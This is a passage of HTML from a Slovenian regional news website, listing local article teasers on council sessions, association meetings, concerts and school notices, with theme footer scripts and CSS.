	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "f799e44abf"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6971b329a69e5
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
